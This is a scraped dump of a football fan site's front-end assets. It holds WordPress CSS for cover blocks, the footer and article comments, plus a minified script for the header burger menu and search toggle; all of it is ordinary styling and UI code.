.wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient)::before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient)::before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient)::before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient)::before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient)::before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient)::before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient)::before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient)::before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient)::before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient)::before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{position:relative;width:100%;color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{position:absolute;top:0;left:0;right:0;bottom:0;margin:0;padding:0;width:100%;height:100%;max-width:none;max-height:none;object-fit:cover;outline:0;border:none;box-shadow:none}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-size:cover;background-repeat:no-repeat}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:840px;padding:.44em;text-align:center}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient)::before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.footer *{font-family:var(--font-family-heading)}.footer h4{font-size:var(--font-size-xl);font-weight:var(--font-weight-regular)}.footer__logo{width:130px;margin:var(--space-3xl) 0}.footer__logo img{width:100%}.footer__infos{display:grid;grid-template-columns:2fr 1fr;gap:var(--space-lg);margin-bottom:var(--space-xl) !important}@media(max-width: 768px){.footer__infos{grid-template-columns:1fr;row-gap:var(--space-3xl)}}.footer__infos__col p{margin-bottom:var(--space-md);font-size:var(--font-size-sm)}.footer__infos__col--play-responsibly{background-color:rgba(43,89,151,.3);padding:var(--space-xl);border-radius:var(--border-radius-sm)}.footer__infos__col--play-responsibly h4{font-size:var(--font-size-2xl)}.footer__infos__col--play-responsibly p{font-size:var(--font-size-sm)}.footer__infos__col--play-responsibly strong{margin-top:var(--space-xl)}.footer__socials{display:flex;gap:var(--space-xs)}.footer__socials>figure{border-radius:var(--border-radius-full);width:40px;height:40px;display:flex;align-items:center;justify-content:center}.footer__socials__item--no-padding{padding:0 !important}.footer__socials__title{font-size:var(--font-size);font-weight:var(--font-weight-semibold);margin-bottom:var(--space-xs)}@media(max-width: 768px){.footer__socials__title{margin-bottom:var(--space-md)}}.footer__logos{margin-bottom:var(--space-3xl);display:flex;justify-content:space-between;gap:var(--space-sm)}.footer__logos>figure img{height:30px;width:fit-content;object-fit:contain}@media(max-width: 768px){.footer__logos{justify-content:center;gap:var(--space-lg) var(--space-sm);flex-wrap:wrap}.footer__logos>figure img{height:25px}}.footer__separator{border-top-width:1px}.footer__lists{margin:var(--space-lg) 0 var(--space-3xl);display:grid;grid-template-columns:repeat(3, 1fr)}.footer__lists__item h5{font-size:var(--font-size-base);font-weight:var(--font-weight-semibold);margin-bottom:var(--space-xl)}.footer__lists__item ul{list-style:none;display:flex;flex-direction:column;justify-content:flex-start;gap:var(--space-md)}.footer__lists__item ul li{text-decoration:underline !important;text-decoration-thickness:0px;text-underline-offset:4px;display:flex;align-items:center;gap:var(--space-xxs);font-size:var(--font-size-base);font-weight:var(--font-weight-regular)}.footer__lists__item ul li a{color:var(--color-white)}.footer__lists__item ul li::before{content:"";width:4px;height:7px;background:no-repeat center/contain;background-image:url("data:image/svg+xml,%3Csvg%20width%3D%224%22%20height%3D%227%22%20viewBox%3D%220%200%204%207%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20d%3D%22M0.519531%206.5L2.18359%203.35938L3.48047%203.36719V3.46875L1.54297%206.5H0.519531ZM0.519531%200.28125H1.54297L3.48047%203.32031V3.42188L2.18359%203.42969L0.519531%200.28125Z%22%20fill%3D%22white%22/%3E%3C/svg%3E")}@media(max-width: 768px){.footer__lists{grid-template-columns:1fr;row-gap:var(--space-xl)}.footer__lists__item h5{text-align:center}.footer__lists__item ul{max-width:fit-content;margin:0 auto}}.footer__bottom{display:flex;flex-direction:column;align-items:center;gap:var(--space-xs)}.footer__copyright{text-align:center;font-size:var(--font-size-xs)}.footer__nav{display:flex;justify-content:center;align-items:center;gap:var(--space-xs)}.footer__nav p{color:var(--color-primary-400);display:flex;gap:var(--space-xs);font-size:var(--font-size-xs)}.footer__nav p a{color:var(--color-primary-400);text-decoration:none}.footer__nav p a:hover{text-decoration:underline;color:var(--color-white)}.footer__nav p::after{content:"|";color:var(--color-white)}.footer__nav p:last-of-type::after{display:none}@media(max-width: 768px){.footer__nav{flex-wrap:wrap}}body.fix-body{overflow:hidden}.legacy-page .footer figure{background:rgba(0,0,0,0);float:unset}.legacy-page .footer a{color:var(--color-white);text-decoration:none}.legacy-page .footer__nav p,.legacy-page .footer__nav p a{color:var(--color-primary-400)}.pagesubheading{color:var(--color-primary)}.toclist a{color:var(--color-primary) !important}.news-archive-item{width:100%;padding-left:0;border-bottom:none;margin-bottom:var(--space-md);clear:both;padding:var(--space-sm)}.news-archive-item a[href^="/manage/news-edit"]{display:none}.news-archive-item img:not(.editicon){width:150px;height:150px;aspect-ratio:1;object-fit:cover;margin:0 var(--space-md) 0 0;border-radius:var(--border-radius-2xl)}.news-archive-item h4{font-size:var(--font-size-2xl);text-transform:capitalize}.news-archive-item span.midemphasis{color:var(--color-gray-700) !important}@media(max-width: 767px){.news-archive-item{padding:0 0 var(--space-md) 0}.news-archive-item img{width:100px;height:100px}.news-archive-item h4{font-size:var(--font-size-sm);display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}.news-archive-item .midemphasis{font-size:var(--font-size-xs)}.news-archive-item p{font-size:var(--font-size-xs);display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}.news-archive-item .headlinenewsextra{font-size:var(--font-size-xs)}}table#minitable{border-radius:var(--border-radius-2xl)}table#minitable tbody{padding:0 !important}table#minitable tbody tr{padding:0 !important}table#minitable tbody tr:nth-child(even){background-color:var(--color-primary-300)}table#minitable tbody tr:nth-child(odd){background-color:#fff}table#minitable tbody tr:first-of-type{display:none}table#minitable tbody tr td{padding:10px 5px !important}table#minitable tbody tr td:nth-of-type(1),table#minitable tbody tr td:nth-of-type(2){text-align:left !important}table#minitable tbody tr td:nth-of-type(1){max-width:25px}table#minitable tbody tr td strong{padding:0 !important}table#minitable tbody tr td strong span{padding:0 !important}table#minitable tbody tr td:first-of-type{padding-left:10px !important}table#minitable tbody tr td:last-of-type{padding-right:10px !important}@media(max-width: 767px){.editorial-layout h1{font-size:var(--font-size-lg)}}.articleCommentsCount .commentCount{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-sm)}.articleCommentsCount a{color:var(--color-primary)}a.midemphasis,.sptable a{color:var(--color-primary) !important}.articleBody .dek,.rumourmill-article .dek{background-color:var(--color-primary-300);border-radius:var(--border-radius-full);border:none;padding:var(--space-md)}.articleBody .newshareBox+hr,.rumourmill-article .newshareBox+hr{display:none}.articleBody .newshareBox,.rumourmill-article .newshareBox{display:none}.articleBody p .bem,.rumourmill-article p .bem{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-sm);line-height:17px}.articleBody .headlinenewsextra+hr,.rumourmill-article .headlinenewsextra+hr{display:none}.articleBody h3#comments,.rumourmill-article h3#comments{position:relative;padding:90px 20px 0 20px;background:linear-gradient(to bottom, #F6F6F6 0%, #F6F6F6 50%, transparent 50%, transparent 100%) no-repeat;background-size:100% 180px;margin:1em -20px}.articleBody h3#comments::before,.articleBody h3#comments::after,.rumourmill-article h3#comments::before,.rumourmill-article h3#comments::after{content:"";position:absolute;left:0;right:0;top:0;display:block;width:100%;height:30px;background-color:var(--color-white)}.articleBody h3#comments::before,.rumourmill-article h3#comments::before{border-bottom-left-radius:var(--border-radius-2xl);border-bottom-right-radius:var(--border-radius-2xl)}.articleBody h3#comments::after,.rumourmill-article h3#comments::after{border-top-left-radius:var(--border-radius-2xl);border-top-right-radius:var(--border-radius-2xl);top:60px}@media(max-width: 767px){.articleBody h3#comments,.rumourmill-article h3#comments{margin:1em -16px}}.articleBody .articlecomment,.rumourmill-article .articlecomment{border:none;border-radius:var(--border-radius-2xl);background-color:var(--color-primary-300);padding:var(--space-md) var(--space-lg);display:flex;align-items:flex-start;position:relative}.articleBody .articlecomment::before,.articleBody .articlecomment::after,.rumourmill-article .articlecomment::before,.rumourmill-article .articlecomment::after{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='30' height='31' viewBox='0 0 30 31' fill='none'><g clip-path='url(%23clip0_463_10813)'><path d='M5.73031 8.41033C4.44282 9.77783 3.75156 11.3116 3.75156 13.7978C3.75156 18.1728 6.82281 22.0941 11.2891 24.0328L12.4053 22.3103C8.23656 20.0553 7.42157 17.1291 7.09657 15.2841C7.76781 15.6316 8.64656 15.7528 9.50781 15.6728C11.7628 15.4641 13.5403 13.6128 13.5403 11.3116C13.5403 10.1513 13.0794 9.03846 12.2589 8.21799C11.4384 7.39752 10.3256 6.93658 9.16531 6.93658C7.82406 6.93658 6.54156 7.54908 5.73031 8.41033ZM18.2303 8.41033C16.9428 9.77783 16.2516 11.3116 16.2516 13.7978C16.2516 18.1728 19.3228 22.0941 23.7891 24.0328L24.9053 22.3103C20.7366 20.0553 19.9216 17.1291 19.5966 15.2841C20.2678 15.6316 21.1466 15.7528 22.0078 15.6728C24.2628 15.4641 26.0391 13.6128 26.0391 11.3116C26.0391 10.1513 25.5781 9.03846 24.7577 8.21799C23.9372 7.39752 22.8244 6.93658 21.6641 6.93658C20.3228 6.93658 19.0403 7.54908 18.2291 8.41033H18.2303Z' fill='%230C2C61'/></g></svg>");width:30px;height:30px;visibility:visible;position:absolute}.articleBody .articlecomment::before,.rumourmill-article .articlecomment::before{top:-14px;left:-10px}.articleBody .articlecomment::after,.rumourmill-article .articlecomment::after{bottom:-14px;right:-10px;transform:rotate(-180deg) scaleY(-1)}.articleBody .articlecomment .articlecommenter,.rumourmill-article .articlecomment .articlecommenter{display:grid;grid-template-areas:"author author" "number date";grid-template-columns:25px 1fr;gap:var(--space-xs)}.articleBody .articlecomment .articlecommenter .commentAuthor,.rumourmill-article .articlecomment .articlecommenter .commentAuthor{grid-area:author;font-size:var(--font-size-base)}.articleBody .articlecomment .articlecommenter .commentNo,.rumourmill-article .articlecomment .articlecommenter .commentNo{grid-area:number;color:var(--color-white);background-color:var(--color-primary);font-size:var(--font-size-sm);font-weight:var(--font-weight-regular);border-radius:var(--border-radius-full);border:none;display:flex;align-items:center;justify-content:center;width:25px;height:25px}.articleBody .articlecomment .articlecommenter .publishdate,.rumourmill-article .articlecomment .articlecommenter .publishdate{grid-area:date;color:var(--color-black);display:flex;align-items:center}.articleBody #addyourcomments,.rumourmill-article #addyourcomments{border:solid 1px var(--color-primary-300);border-radius:var(--border-radius-2xl)}.articleBody #addyourcomments>hr,.rumourmill-article #addyourcomments>hr{display:none}.articleBody #addyourcomments h3,.rumourmill-article #addyourcomments h3{margin-top:0;font-size:var(--font-size-sm);text-transform:capitalize;background-color:var(--color-primary);color:var(--color-white);justify-content:center;padding:10px 0;border-top-left-radius:var(--border-radius-2xl);border-top-right-radius:var(--border-radius-2xl)}.articleBody #addyourcomments a,.rumourmill-article #addyourcomments a{color:var(--color-primary)}.articleBody #addyourcomments p,.rumourmill-article #addyourcomments p{text-align:center}.articleBody #addyourcomments p:nth-of-type(2),.rumourmill-article #addyourcomments p:nth-of-type(2){color:rgba(0,0,0,0);display:flex;flex-direction:column;margin-top:calc(-1*var(--space-md))}.articleBody #addyourcomments p:nth-of-type(2) a,.rumourmill-article #addyourcomments p:nth-of-type(2) a{text-decoration:none;border:solid 1px var(--color-primary);padding:var(--space-xs) calc(2*var(--space-5xl));border-radius:var(--border-radius-full)}.articleBody #addyourcomments p:nth-of-type(3),.rumourmill-article #addyourcomments p:nth-of-type(3){padding:0 var(--space-lg)}@media(max-width: 767px){.articleBody .dek,.rumourmill-article .dek{font-size:var(--font-size-base);text-align:left;padding:var(--space-md) var(--space-xl);margin-bottom:var(--space-lg)}.articleBody .dek .articleCommentsCount,.rumourmill-article .dek .articleCommentsCount{display:inline-block;padding-left:0}.articleBody .mainImage,.rumourmill-article .mainImage{width:100%;padding:0}.articleBody .mainImage img,.rumourmill-article .mainImage img{width:100%;margin:1em 0 0}.articleBody .bem,.rumourmill-article .bem{margin-right:var(--space-sm)}.articleBody p,.rumourmill-article p{font-size:var(--font-size-base)}.articleBody h3#comments,.rumourmill-article h3#comments{font-size:var(--font-size-lg)}.articleBody .smallprint,.rumourmill-article .smallprint{font-size:var(--font-size-sm)}.articleBody .articlecomment,.rumourmill-article .articlecomment{flex-direction:column}.articleBody .articlecommenter,.rumourmill-article .articlecommenter{margin-bottom:calc(-1*var(--space-lg));width:100%}.articleBody .articlecommenttext,.rumourmill-article .articlecommenttext{margin-top:0;font-size:var(--font-size-sm);width:100%}.articleBody #addyourcomments p strong a,.rumourmill-article #addyourcomments p strong a{color:var(--color-primary)}}


--- FILE ---
content_type: application/javascript
request_url: https://www.toffeeweb.com/wp-content/cache/js/fbfecea1c4661764c6cbc757bf99d3bf.js
body_size: 3243
content:
(function(){try{(()=>{document.addEventListener("DOMContentLoaded",()=>{let f=window.matchMedia("(min-width:1024px)"),k=document.querySelector(".header"),t=document.querySelector(".header__burger-icon"),n=document.querySelector(".burger"),h=document.querySelector(".burger__mobile"),v=document.querySelector(".actions__search"),c=document.querySelector(".header__search"),i=document.querySelector(".header__search__input"),B=document.querySelectorAll(".menu__item--sub"),q=document.querySelectorAll(".burger__mobile .menu-item-has-children");if(!k||!t)return;let l=(e,r)=>e&&e.classList.contains(r),o=(e,r,g,_)=>e&&e.addEventListener(r,g,_),p=(e,r)=>e&&e.classList.add(r),d=(e,r)=>e&&e.classList.remove(r),b=(e,r,g)=>e&&e.classList.toggle(r,g),s=()=>f.matches,a=()=>l(h,"burger__mobile--visible"),y=()=>l(c,"header__search--visible"),D=()=>{s()&&(p(n,"burger--visible"),p(t,"header__burger-icon--hover"))},u=()=>{d(n,"burger--visible"),d(t,"header__burger-icon--hover")},m=e=>{let r=typeof e=="boolean"?e:!a();b(h,"burger__mobile--visible",r),b(t,"header__burger-icon--active",r),b(document.body,"fix-body",r)},L=()=>{p(c,"header__search--visible"),i&&i.focus()},S=()=>{d(c,"header__search--visible"),i&&(i.blur(),i.value="")},M=()=>y()?S():L();o(t,"mouseenter",D),o(k,"mouseleave",u),o(t,"click",()=>{s()||m()}),o(f,"change",e=>{e.matches?a()&&m(!1):u()}),q.forEach(e=>{o(e,"click",r=>{r.target.tagName.toLowerCase()!=="a"&&(r.stopPropagation(),r.preventDefault(),q.forEach(_=>{_!==e&&d(_,"menu-item-has-children--visible")}),b(e,"menu-item-has-children--visible"))})}),o(v,"click",e=>{e.preventDefault(),M()}),o(document,"pointerdown",e=>{let r=e.target;s()&&n&&!n.contains(r)&&!t.contains(r)&&u(),!s()&&h&&a()&&!h.contains(r)&&!t.contains(r)&&m(!1),c&&y()&&!c.contains(r)&&!(v&&v.contains(r))&&S()},{passive:!0}),o(document,"keydown",e=>{e.key==="Escape"&&(s()&&u(),a()&&m(!1),y()&&S())}),t.setAttribute("aria-haspopup","menu");let w=()=>{t.setAttribute("aria-expanded",s()?l(n,"burger--visible"):a())};["mouseenter","mouseleave","click"].forEach(e=>o(t,e,w)),o(f,"change",w),Array.from(B||[]).forEach(e=>o(e,"mouseenter",()=>{l(t,"header__burger-icon--hover")&&u()}))});})();
}catch(e){console.error('menu.min.js', e)}})();
